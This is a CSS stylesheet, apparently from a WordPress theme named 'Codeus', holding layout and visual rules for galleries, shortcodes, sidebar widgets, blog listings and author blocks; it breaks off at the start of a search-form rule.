.gallery .preview-navigation .prev {
	left: 27px;
}
.gallery .preview-navigation .next {
	right: 27px;
}
.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before {
	position: absolute;
	left: 0;
	font-family: 'Codeus';
	font-size: 39px;
	width: 64px;
	height: 64px;
	line-height: 64px;
	text-align: center;
	text-indent: 0;
	top: 50%;
	margin-top: -26px;
	border-radius: 33px;
	-moz-border-radius: 33px;
	-webkit-border-radius: 33px;
	color: transparent;
	border: 1px solid transparent;
}
.gallery .navigation.preview-navigation .prev:before {
	content: '\e604';
	text-indent: -10px;
}
.gallery .navigation.preview-navigation .next:before {
	content: '\e605';
}
.gallery ul.preview {
	white-space: nowrap;
}
.gallery ul.preview li {
	text-align: center;
}
.gallery .container {
	margin-bottom: 10px;
}
.gallery .slide-info {
	text-align: left;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 19px 15px 17px 15px;
	background-color: #ffffff;
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter: alpha(opacity=90);
}
.slideinfo .fancybox-title {
	text-align: center;
	padding: 10px 0;
	background-color: #ffffff;
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter: alpha(opacity=90);
	width: 100%;
	line-height: 26px;
}
.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption {
	text-transform: uppercase;
	display: block;
}
.gallery .slide-info .lide-description,
.slideinfo .fancybox-title .lide-description {
	display: block;
}
.gallery .preview li {position: relative;}
.gallery .preview li a {display: block; position: relative;}
.gallery .preview li a span.overlay {
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: none;
	background-color: rgba(58,83,112,0.8);
}
.gallery .preview li a span.overlay .p-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	line-height: 100px;
	margin: -50px 0 0 -50px;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 52px;
	border: 1px solid transparent;
	border-radius: 50px;
	color: transparent;
}
.gallery .preview li a span.overlay .p-icon:before {
	content: '\e60d';
}
.gallery.full .preview .slide-info, .gallery.small .preview .slide-info  {text-align: left;}
.gallery.shortcode {margin-bottom: 20px;}
.gallery.small.shortcode {width: 613px;}
.gallery.small.shortcode.right {margin-right: 41px; float: left;}
.gallery.small.shortcode.left {margin-left: 41px; float: right;}

.gallery-three-columns {padding: 20px 0;}
.gallery-three-columns ul {
	text-align: center;
	font-size: 0;
	line-height: 1;
	margin: 0 -10px 0 0;
}
.gallery-three-columns ul li {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	margin: 0 10px 10px 0;
}
.gallery-three-columns ul li a {display: block;position: relative;overflow: hidden;}
.gallery-three-columns ul li a span.overlay {
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(58,83,112,0.8);
	display: none;
}
.gallery-three-columns ul li a span.overlay .p-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	line-height: 100px;
	margin: -50px 0 0 -50px;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 52px;
	border: 1px solid transparent;
	border-radius: 50px;
	color: transparent;
}
.gallery-three-columns ul li a span.overlay .p-icon:before {
	content: '\e60d';
}

.gallery-four-columns {padding: 20px 0;}
.gallery-four-columns ul {
	text-align: center;
	font-size: 0;
	line-height: 1;
	margin: 0 -10px 0 0;
}
.gallery-four-columns ul li {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	margin: 0 10px 10px 0;
}
.gallery-four-columns ul li a {display: block;position: relative;overflow: hidden;}
.gallery-four-columns ul li a span.overlay {
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(58,83,112,0.8);
	display: none;
}
.gallery-four-columns ul li a span.overlay .p-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	line-height: 100px;
	margin: -50px 0 0 -50px;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 52px;
	border: 1px solid transparent;
	border-radius: 50px;
	color: transparent;
}
.gallery-four-columns ul li a span.overlay .p-icon:before {
	content: '\e60d';
}

/* SHORTCODES */

.divider {
	padding: 35px 0 0;
	margin: 0 0 35px;
	border-bottom: 1px solid transparent;
	clear: both;
}
.divider.linebreak {
	padding: 0;
	margin: 0;
	border: 0 none;
	clear: none;
}
.divider.dashed {
	border-bottom: 1px dashed transparent;
}
.divider.double {
	border-bottom: 3px double transparent;
}
.one_half,
.one_third,
.one_fourth {
	float: left;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.one_half:before,
.one_half:after,
.one_third:before,
.one_third:after,
.one_fourth:before,
.one_fourth:after {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.one_half {
	padding-right: 25px;
}
.one_half.last {
	padding-left: 25px;
	padding-right: 0;
}
.one_third {
	padding-right: 33px;
}
.one_third + .one_third {
	padding: 0 17px;
}
.one_third.last {
	padding: 0 0 0 33px;
}
.one_half {
	width: 50%;
}
.one_third {
	width: 33.33333%
}
.one_fourth {
	width: 25%;
	padding-right: 37px;
}
.one_fourth + .one_fourth {
	padding: 0 25px 0 13px;
}
.one_fourth + .one_fourth + .one_fourth {
	padding: 0 13px 0 25px;
}
.one_fourth + .one_fourth.last,
.one_fourth + .one_fourth + .one_fourth + .one_fourth {
	padding: 0 0 0 37px;
}
/* !!!!!!!!!!!!!!!!!!!! */
.text_box {
	clear: both;
	border: 1px solid transparent;
/*	-moz-background-clip: border;
	-webkit-background-clip: border;
	background-clip: border-box;*/
}
.text_box > .title,
.text_box > .text {
	padding: 30px 40px;
}
.text_box > .title {
	background-color: transparent;
	margin-bottom: 0;
}
/* WRAP-BOX STYLES */
.wrap-box {
	display: inline-block;
	position: relative;
	width: 100%;
}
.wrap-box-content {
	position: relative;
	max-width: 100%;
}
.wrap-box.left {
	float: left;
	margin: 0 25px 25px 0;
}
.wrap-box.right {
	float: right;
	margin: 0 0 25px 25px;
}
.wrap-box.middle {
	display: inline-block;
}
.wrap-box .wrap-box-inner {
	display: inline-block;
	max-width: 100%;
	position:relative;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.image.wrap-box .wrap-box-inner {
	display: block;
}
.wrap-box.style-1 .wrap-box-inner {
	border: 1px solid transparent;
}
.wrap-box.style-2 .wrap-box-inner {
	border: 9px solid transparent;
	padding: 18px;
	background-color: #ffffff;
}
.wrap-box.style-3 .wrap-box-inner {
	border: 13px solid transparent;
	background-color: #ffffff;
}
.wrap-box.style-4 .wrap-box-inner:before,
.wrap-box.style-4 .wrap-box-inner:after {
	content:"";
	position:absolute;
	z-index:-2;
	bottom:17px;
	left:15px;
	width:40%;
	height:20%;
	max-width:300px;
	-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);
	-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);
	box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);
	-webkit-transform:rotate(-2.5deg);
	-moz-transform:rotate(-2.5deg);
	-ms-transform:rotate(-2.5deg);
	-o-transform:rotate(-2.5deg);
	transform:rotate(-2.5deg);
}
.wrap-box.style-4 .wrap-box-inner:after {
	right:15px;
	left:auto;
	-webkit-transform:rotate(2.5deg);
	-moz-transform:rotate(2.5deg);
	-ms-transform:rotate(2.5deg);
	-o-transform:rotate(2.5deg);
	transform:rotate(2.5deg);
}
.wrap-box.style-5 .wrap-box-inner {
	background-color: #ffffff;
}

.wrap-box.style-5 .shadow-wrap {
	width: 100%;
	height: 100%;
	padding: 16px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.wrap-box.image.style-5 .shadow-wrap {
	height: auto;
}
.wrap-box.style-5 .shadow-wrap:before,
.wrap-box.style-5 .shadow-wrap:after {
	content:"";
	position:absolute;
	z-index:-2;
	top:22px;
	left:2px;
	width:40%;
	height:20%;
	max-width:300px;
	-webkit-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);
	box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);
	-webkit-transform:rotate(2deg);
	-moz-transform:rotate(2deg);
	-ms-transform:rotate(2deg);
	-o-transform:rotate(2deg);
	transform:rotate(2deg);
}
.wrap-box.style-5 .shadow-wrap:after {
	right:2px;
	left:auto;
	-webkit-transform:rotate(-2deg);
	-moz-transform:rotate(-2deg);
	-ms-transform:rotate(-2deg);
	-o-transform:rotate(-2deg);
	transform:rotate(-2deg);
}
.wrap-box.style-5 .wrap-box-inner:before,
.wrap-box.style-5 .wrap-box-inner:after {
	content:"";
	position:absolute;
	z-index:-2;
	bottom:17px;
	left:15px;
	width:40%;
	height:20%;
	max-width:300px;
	-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);
	-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);
	box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);
	-webkit-transform:rotate(-2.5deg);
	-moz-transform:rotate(-2.5deg);
	-ms-transform:rotate(-2.5deg);
	-o-transform:rotate(-2.5deg);
	transform:rotate(-2.5deg);
}
.wrap-box.style-5 .wrap-box-inner:after {
	right:15px;
	left:auto;
	-webkit-transform:rotate(2.5deg);
	-moz-transform:rotate(2.5deg);
	-ms-transform:rotate(2.5deg);
	-o-transform:rotate(2.5deg);
	transform:rotate(2.5deg);
}
.wrap-box.style-6 .wrap-box-inner {
	border: 1px solid transparent;
	padding: 19px;
	background-color: #ffffff;
}
.wrap-box .wrap-box-element {
	vertical-align: top;
	width: 100%;
	height: 100%;
}
.wrap-box.image .wrap-box-element {
	height: auto;
}
.tabs, .accordion {
	clear: both;
	margin: 20px 0;
}
.accordion {
	padding-bottom: 15px;
	margin-bottom: 30px;
	border-bottom: 1px solid transparent;
}
.accordion > h5 {
	padding: 0 40px 0;
	margin: 0 0 15px;
	position: relative;
}
.accordion > h5:before {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -15px;
	font-family: 'Codeus';
	content: '\e609';
	font-size: 15px;
	border-radius: 15px;
	width: 28px;
	height: 28px;
	line-height: 28px;
	border: 1px solid transparent;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	text-align: center;
}
.ui-accordion .ui-accordion-header {
	min-height: 30px;
}
.accordion > h5.ui-accordion-header-active:before {
	content: '\e60a';
}
.accordion > div {
	padding: 0 0 20px 0;
}
.tabs {
	padding: 8px;
}
.tabs > ul.tabs-nav {
	padding: 0 14px;
}
.tabs > ul.tabs-nav li {
	padding: 0 4px;
	float: left;
}
.tabs > ul.tabs-nav li a {
	float: left;
	padding: 10px 15px;
}
.tabs > ul.tabs-nav li.ui-tabs-active a {
	background-color: #ffffff;
}
.tabs.ui-tabs .tab_wrapper {
	background-color: #ffffff;
	padding: 45px 40px;
}
.dropcap {
	height: 15px;
}
.dropcap span{
	display: block;
	float: left;
	margin: 0 8px 0 0;
	line-height: 50px;
	background: transparent;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	width: 50px;
	height: 50px;
	text-align: center;
	border: 1px solid transparent;
}
.list ul {
	list-style: none;
	padding-left: 1.5em;
}
.list ul li{
	position: relative;
}
.list ul li + li{
	margin-top: 0.7em;
}
.list ul li:before {
	float: left;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 64.7%;
	margin-left: -1.7em;
}
.list.arrow ul li:before {
	content: '\e60f';
}
.list.check ul li:before {
	content: '\e610';
	font-size: 88.2%;
}
.list.circle ul li:before {
	content: '\e611';
}
.list.minus ul li:before {
	content: '\e612';
	font-size: 88.2%;
}
.iconed-title,
.iconed-text {
	padding-left: 60px;
	margin-left: -5px;
	min-height: 30px;
	position: relative;
	padding-top: 13px;
}
.iconed-text {
	min-height: 39px;
}
.iconed-title > .icon,
.iconed-text > .icon {
	width: 50px;
	height: 50px;
	line-height: 50px;
	left: -4px;
	top: 0;
	border-radius: 26px;
	-moz-border-radius: 26px;
	-webkit-border-radius: 26px;
}
.iconed-title > .icon {
	top: 50%;
	margin-top: -19px;
}
.iconed-title > .icon.active,
.iconed-text > .icon.active {
	color: #ffffff;
}
.simple-icon {
	display: inline-block;
	vertical-align: middle;
	margin: 5px;
	line-height: 50px;
	background: transparent;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	width: 50px;
	height: 50px;
	text-align: center;
	border: 1px solid transparent;
	font-size: 21px;
	font-family: 'Codeus-Icons';
	font-weight: normal;
}
.alert-box {
	padding-bottom: 1px;
	margin: 20px 0;
}
.alert-box > div {
	padding: 30px 280px 35px 35px;
}
.alert-box.iconed > div {
	padding-left: 180px;
}
.alert-box .alert-button {
	float: right;
	margin: 20px -240px 20px 40px;
	max-width: 200px;
}
.alert-box .button {
	margin-top: 0;
}
.alert-box .text {
	float: left;
	width: 100%;
}
.alert-box .alert-icon {
	float: left;
	margin: 0 40px 0 -145px;
	width: 103px;
	height: 103px;
	line-height: 103px;
	vertical-align: top;
	font-size: 55px;
	font-family: 'Codeus-Icons';
	border-radius: 52px;
	-moz-border-radius: 52px;
	-webkit-border-radius: 52px;
	text-align: center;
	border: 1px solid transparent;
	font-weight: normal;
}
@media only screen and (max-width:799px) {
	.alert-box > div {
		padding: 30px 35px 35px;
	}
	.alert-box.iconed > div {
		padding-left: 35px;
	}
	.alert-box .alert-button {
		float: none;
		margin: 30px 0 0;
		text-align: center;
	}
	.alert-box .text {
		float: none;
		width: auto;
	}
	.alert-box .alert-icon {
		float: none;
		margin: 0 auto 30px;
	}
}

/* WIDGETS */
h3.widget-title {
	margin-bottom: 0.766667em;
}

/* Testimonials */
.testimonials {
	margin-left: -10px;
	padding-left: 10px;
}
.testimonial_item {
	padding-bottom: 20px;
	padding-left: 10px;
	display: inline-block;
	white-space: normal;
	vertical-align: top;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.testimonial_item table {
	width: 100%;
	margin-bottom: 15px;
	border-spacing: 0;
}
.testimonial_item table.nostyle td {
	vertical-align: bottom;
	padding-right: 12px;
	font-size: 88.2%;
	line-height: 1.471;
}
.testimonial_item td.image {
	width: 1%;
}
.testimonial_item td.image div {
	height: 128px;
	width: 128px;
	padding: 11px;
	border-radius: 75px;
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	margin-left: -10px;
}
.testimonial_item td.image img {
	height: 128px;
	width: 128px;
	border-radius: 64px;
	-moz-border-radius: 64px;
	-webkit-border-radius: 64px;
}
.testimonials .button{
	margin-top: 0;
}
.testimonials .caroufredsel_wrapper {
	width: auto !important;
}
.testimonials .testimonials-list {
	width: 100% !important;
	white-space: nowrap;
	overflow: hidden;
}

/* Project Info */
/* Contact Info */
.widget.project_info-item,
.widget.contact_info {
	padding-bottom: 20px;
}
.project_info-item + .project_info-item,
.contact_info-item + .contacts-info-item {
	border-top: 1px solid transparent;
	padding-top: 20px;
	margin-top: 20px;
}
.project_info-item.iconed .title,
.contact_info-item.iconed .title {
	padding-left: 37px;
	position: relative;
	min-height: 30px;
	margin-bottom: 5px;
}
.project_info-item.iconed .value,
.contact_info-item.iconed .value {
	font-size: 88.2%;
}
.project_info-item .title .icon,
.contact_info-item .title .icon {
	background: transparent;
	font-size: 24px;
}
.widget.project_info .button {
	margin-top: 15px;
}

/* Text */
.widget.widget_text .textwidget,
.widget.widget_black_studio_tinymce .textwidget1 {
	font-size: 88.2%;
	line-height: 1.471;
}

/* Picturebox */
.widget.picturebox img {
	max-width: 100%;
}
.widget.picturebox .description {
	padding: 25px 30px;
	font-size: 88.2%;
	line-height: 1.471;
}

/* Categories */
.widget.widget_categories ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget.widget_meta ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget.widget_categories ul li,
.widget.widget_meta ul li {
	border-bottom: 1px solid transparent;
}
.widget.widget_categories ul li a,
.widget.widget_meta ul li a {
	padding: 12px 20px 12px 35px;
	text-transform: uppercase;
	display: block;
	position: relative;
	line-height: 1.471;
}
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before {
	position: absolute;
	left: 17px;
	top: 8px;
	font-family: 'Codeus';
	font-weight: normal;
	text-align: left;
	font-size: 11px;
	line-height: 29px;
	width: 29px;
	content: '\e60f';
}

/* Popular Posts */
/* Recent Posts */
.widget.widget_recent_entries ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget.widget_rss ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget.Custom_Recent_Posts ul li,
.widget.Custom_Popular_Posts ul li,
.widget.widget_recent_entries ul li,
.widget.widget_rss ul li {
	padding: 0;
	font-size: 88.2%;
	line-height: 1.471;
}
.widget.Custom_Recent_Posts ul li +li,
.widget.Custom_Popular_Posts ul li +li,
.widget.widget_recent_entries ul li +li,
.widget.widget_rss ul li +li {
	padding-top: 34px;
}
.widget.widget_recent_entries li a,
.widget.widget_recent_entries li span,
.widget.widget_rss li a.rsswidget,
.widget.widget_rss li span.rss-date {
	display: block;
}
.widget.widget_rss li span.rss-date {
	padding-bottom: 10px;
}
.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts .image {
	float: left;
	margin-right: 9px;
	width: 72px;
	height: 72px;
	padding: 11px;
	border-radius: 46px;
	-moz-border-radius: 46px;
	-webkit-border-radius: 46px;
}
.widget.Custom_Recent_Posts .image img,
.widget.Custom_Popular_Posts .image img {
	width: 72px;
	height: 72px;
	border-radius: 36px;
	-moz-border-radius: 36px;
	-webkit-border-radius: 36px;
}
.widget.Custom_Recent_Posts .image.dummy a,
.widget.Custom_Popular_Posts .image.dummy a {
	display :block;
	width: 72px;
	height: 72px;
	border-radius: 36px;
	-moz-border-radius: 36px;
	-webkit-border-radius: 36px;
	background: url('images/dummy.png') no-repeat 50% 50%;
}
/* Recent comments */
.widget.widget_recent_comments ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget.widget_recent_comments ul li {
	padding: 0 0 0 35px;
	font-size: 88.2%;
	line-height: 1.471;
}
.widget.widget_recent_comments ul li + li {
	padding-top: 28px;
}
.widget.widget_recent_comments ul li:before {
	font-family: 'Codeus';
	content: '\e613';
	font-size: 20px;
	line-height: 1;
	margin-left: -35px;
	position: relative;
	top: 2px;
	float: left;
}

/* Custom Flickr */
.widget.Custom_Flickr .flickr {
	list-style: none;
	padding: 0;
	margin: 0;
	margin-right: -4px;
}
.widget.Custom_Flickr .flickr-item {
	float: left;
	margin: 0 4px 4px 0;
	width: 87px;
}
.widget.Custom_Flickr img {
	width: 87px;
}
/* Tags */
.widget_tag_cloud .tagcloud {
	line-height: 34px;
}
.widget_tag_cloud a {
	margin-right: 20px;
}
/* Submenu */
/* Custom Menu */
.widget.widget_nav_menu ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget.widget_submenu ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget.widget_nav_menu li,
.widget.widget_submenu li {
	background: transparent;
	border-bottom: 1px solid transparent;
}
.widget.widget_nav_menu li a,
.widget.widget_submenu li a {
	display: block;
	padding: 12px 20px 12px 45px;
	text-transform: uppercase;
	position: relative;
}
.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover {
	text-decoration: none;
}
.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before {
	position: absolute;
	left: 3px;
	top: 9px;
	font-family: 'Codeus';
	font-weight: normal;
	text-align: center;
	text-indent: 0;
	font-size: 11px;
	line-height: 29px;
	width: 29px;
	border: none;
	content: '\e60f';
	text-indent: 7px;
}
.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before {
	position: absolute;
	left: 3px;
	top: 9px;
	font-family: 'Codeus';
	font-weight: normal;
	text-align: center;
	text-indent: 0;
	font-size: 17px;
	height: 29px;
	line-height: 30px;
	width: 29px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15x;
	border: 1px solid transparent;
	content: '\e603';
	text-indent: 7px;
}
.widget.widget_nav_menu li.current-menu-ancestor a:before,
.widget.widget_submenu li.current-menu-ancestor a:before {
	content: '\e608';
	line-height: 33px;
	text-indent: 2px;
}
.widget.widget_nav_menu li ul,
.widget.widget_submenu li ul {
	display: none;
}
.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor ul {
	display: block;
	border-top: 1px solid transparent;
}
.widget.widget_nav_menu li li.current-menu-ancestor ul,
.widget.widget_nav_menu li.current-menu-ancestor li ul,
.widget.widget_submenu li li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-ancestor li ul {
	border: 0 none;
}
.widget.widget_nav_menu li li,
.widget.widget_submenu li li {
	border: 0 none;
	padding: 0 0 0 45px;
}
.widget.widget_nav_menu li li a,
.widget.widget_submenu li li a {
	padding-left: 20px;
}
.widget.widget_nav_menu li.current-menu-ancestor li a:hover,
.widget.widget_submenu li.current-menu-ancestor li a:hover {
	text-decoration: none;
}
.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before {
	position: absolute;
	left: 0;
	font-family: 'Codeus';
	font-weight: normal;
	text-align: left;
	font-size: 11px;
	line-height: 29px;
	width: 29px;
	border: 0 none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	content: '\e60f';
	text-indent: 0;
}
/* !!!!!!!!!!!!!!!!!!!! */
.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li a {
	color: #3b3e4f;
	background-image: none;
	font-weight: normal;
}
.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor a {
	color: #48afdb;
}
.widget.widget_nav_menu li li li,
.widget.widget_submenu li li li {
	padding-left: 12px;
}
/* Search */
/* !!!!!!!!!!!!!!!!!!!! */
.widget.widget_search form {
	padding: 35px;
	text-align: center;
}
.widget.widget_search form input[type="text"] {
	width: 100%;
	background-color: #fffff;
	height: 38px;
	margin: 0;
}
.widget.widget_search #searchform #searchsubmit {
	margin-top: 20px;
	float: none;
}
.widget.widget_search form label {
	display: none;
}

/* Team */
.team-item {
	text-align: center;
}
.team-item .team-image {
	width: 128px;
	height: 128px;
	margin: 20px auto 10px;
	padding: 11px;
	border-radius: 75px;
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
}
.team-item .team-image img {
	width: 128px;
	height: 128px;
	border-radius: 64px;
	-moz-border-radius: 64px;
	-webkit-border-radius: 64px;
}
.team-item .team-name {
	margin-bottom: 14px;
}
.team-item .team-phone,
.team-item .team-email {
	position: relative;
	display: inline-block;
	padding-left: 37px;
}
.team-item .team-phone {
	font-size: 124%;
	line-height: 1.471;
}
.team-item .team-email {
	font-size: 88.2%;
	line-height: 1.471;
}
/* Calendar */
.widget.widget_calendar table {
	border: 0 none;
}
.widget.widget_calendar table thead tr td,
.widget.widget_calendar table thead tr th {
	font-size: inherit;
	padding: 0;
}
.widget.widget_calendar table th,
.widget.widget_calendar table td {
	padding: 0;
}
.widget.widget_calendar table thead tr {
	background-color: transparent !important;
}
.widget.widget_calendar table tr:nth-child(even) {
	background-color: transparent !important;
}
.widget.widget_calendar table {
	width: 100%;
}
.widget.widget_calendar td {
	text-align: center;
	width: 14.3%;
}
.widget.widget_calendar th,
.widget.widget_calendar caption {
	font-weight: normal;
	font-size: 141.2%;
	line-height: 1.4em;
}
.widget.widget_calendar caption {
	margin-bottom: 10px;
}
.widget.widget_calendar td {
	height: 30px;
}
.widget.widget_calendar td a {
	width: 28px;
	padding-right: 9px;
	text-align: right;
	display: inline-block;
	line-height: 28px
	width: 37px;
}
/* !!!!!!!!!!!!!!!!!!!! */
.widget.widget_calendar td#prev a,
.widget.widget_calendar td#next a {
	background-color: transparent;
	width: auto;
	padding-right: 0;
	text-align: center;
	display: inline;
	line-height: 28px;
}
.widget.widget_calendar td#prev {
	text-align: left;
}
.widget.widget_calendar td#next {
	text-align: right;
}

/* Archives */
/* !!!!!!!!!!!!!!!!!!!! */
.widget.widget_archive ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget.widget_archive ul li {
	color: #48afdb;
	padding: 10px 20px 10px 17px;
	position: relative;
}
.widget.widget_archive ul li a:before {
	position: absolute;
	left: 0;
	top: 8px;
	font-family: 'Codeus';
	font-weight: normal;
	text-align: left;
	font-size: 11px;
	line-height: 29px;
	width: 29px;
	color: #3b3e4f;
	content: '\e60f';
}




/* BLOG */

.blog_list li {
	padding-left: 80px;
}
.blog_list li + li {
	margin-top: 60px;
}
.blog_list li .comment-info {
	float: left;
	width: 85px;
	padding: 0 5px;
	margin-left: -100px;
	text-transform: uppercase;
/*	font-weight: bold;*/
	text-align: center;
}
.blog_list li .date-day {
	display: block;
	margin: 0 auto;
	line-height: 62px;
	-webkit-border-radius: 31px;
	-moz-border-radius: 31px;
	border-radius: 31px;
	width: 62px;
	height: 62px;
	text-align: center;
	overflow: hidden;
	font-weight: 400;
	text-decoration: none;
}
.blog_list li .date-day span {
	display: block;
	margin: 1px auto 0;
	line-height: 60px;
	-webkit-border-radius: 31px;
	-moz-border-radius: 31px;
	border-radius: 31px;
	width: 60px;
	height: 60px;
	text-align: center;
	overflow: hidden;
}
.blog_list li .date-month {
	padding-top: 5px;
}
.blog_list li .comment-count {
	margin-right: 18px;
}
.blog_list li .comment-count b {
	font-size: 141%;
	font-weight: normal;
}
.blog_list li .post-info {
	float: left;
	width: 550px;
}
.blog_list li .post-info {
	float: left;
	width: 100%;
	border-bottom: 1px solid transparent;
	padding-bottom: 18px;
}
.blog_list li .post-info h3 {
	margin-bottom: 18px;
}
.post-image {
	padding-top: 9px;
	margin-bottom: 20px;
	text-align: center;
}
.blog_list li .post-info-bottom {
	padding-top: 29px;
	font-size: 88.2%;
}
.blog_list li .post-info-bottom .more-link b {
	font-size: 0;
	line-height: 1;
}
.blog_list li .post-info-bottom .more-link b:before{
	display: inline-block;
	font-family: 'Codeus';
	font-size: 12px;
	font-weight: bold;
	content: '\e607';
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);
	position: relative;
	margin: 0 7px 0 0;
	
}
.blog_list li .post-info-bottom .categories {
	float: left;
}
.categories .sep {
	margin: 0 10px;
}
.blog_list li .post-info-bottom .comments-count {
	float: right;
}

.post-tags-block {
	padding: 0 0 10px 0;
	border-bottom: 1px solid transparent;
	margin-bottom: 23px;
	margin-top: 52px;
}

.post-tags {
	float: right;
	font-size: 15px;
	padding: 18px 0 0 0;
}

.post-tags-block .socials-sharing {
	float: left;
	margin: 0;
}

.post-tags-block .sep {
	margin: 0 10px;
}

/* AUTHOR */

.post-author-block {
	padding: 30px 35px 31px 35px;
	margin: 53px 0 0 0;
}
.post-author-avatar {
	float: left;
}
.post-author-avatar img {
	border: 10px solid #ffffff;
	border-radius: 51px;
	-moz-border-radius: 51px; 
	-webkit-border-radius: 51px;
}
.post-author-info {
	margin: 0 0 0 115px;
}
.post-author-info .name {
	margin: 0 0 3px 0;
}
.post-author-info .date-info {
	font-size: 88.2%;
	line-height: 1.471;
	margin: 0 0 14px 0;
}
.post-related-posts {
	margin: 0 -20px 0 0;
	padding: 0 0 51px 0;
}
.post-related-posts-line {
	border-bottom: 1px solid transparent;
}
.post-comments-margin {
	margin: 49px 0 0 0;
}
.post-related-posts h3 {
	margin-bottom: 0;
}
.related-element {
	display: inline-block;
	width: 260px;
	margin: 0 18px 0 0;
	vertical-align: top;
	padding-top: 34px;
}
.related-element img {
	float: left;
	border: 10px solid transparent;
	border-radius: 51px;
	-moz-border-radius: 51px; 
	-webkit-border-radius: 51px;
}
.related-element .related-element-info {
	margin: 0 0 0 103px;
}
.related-element.without-image > a {
	float: left;
	width: 82px;
	height: 82px;
	border-radius: 41px;
	-moz-border-radius: 41px;
	-webkit-border-radius: 41px;
	background: url('images/dummy.png') no-repeat 50% 50%;
}
.related-element .related-element-info a {
	font-size: 88.2%;
	line-height: 1.471;
}
.related-element .related-element-info .date {
	font-size: 88.2%;
	line-height: 1.471;
}
.post-posts-links {
	margin-bottom: 52px;
}
.post-posts-links a {
	text-transform: uppercase;
	position: relative;
}
.post-posts-links .left {
	float: left;
}
.post-posts-links .left a {
	margin-left: 40px;
}
.post-posts-links .left a:before {
	content: '\e602';
	padding-right: 3px;
	position: absolute;
	left: -40px;
	top: -7px;
	font-family: 'Codeus';
	width: 27px;
	height: 30px;
	font-size: 18px;
	line-height: 32px;
	text-align: center;
	text-indent: 4px;
	border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border: 1px solid transparent;
}
.post-posts-links .right {
	float: right;
}
.post-posts-links .right a {
	margin-right: 40px;
}
.post-posts-links .right a:before {
	content: '\e603';
	padding-left: 3px;
	position: absolute;
	right: -40px;
	top: -7px;
	font-family: 'Codeus';
	width: 27px;
	height: 30px;
	font-size: 18px;
	line-height: 32px;
	text-align: center;
	text-indent: 4px;
	border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border: 1px solid transparent;
}

/* SEARCH */

#searchform {
